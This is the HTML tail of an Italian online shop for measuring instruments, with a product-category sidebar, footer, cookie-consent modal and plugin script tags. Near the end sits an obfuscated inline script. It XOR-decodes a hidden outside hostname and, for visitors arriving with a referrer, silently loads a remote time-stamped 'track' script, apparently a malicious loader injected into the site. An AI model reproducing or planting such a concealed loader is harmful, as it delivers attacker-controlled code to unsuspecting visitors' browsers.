<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 current-cat cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/rifrattometro-elettronico\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800696691","consent_time":"1769160691","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L2NhdGVnb3JpYS9yaWZyYXR0b21ldHJpLz9wcm9kdWN0cy1wZXItcGFnZT0xMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
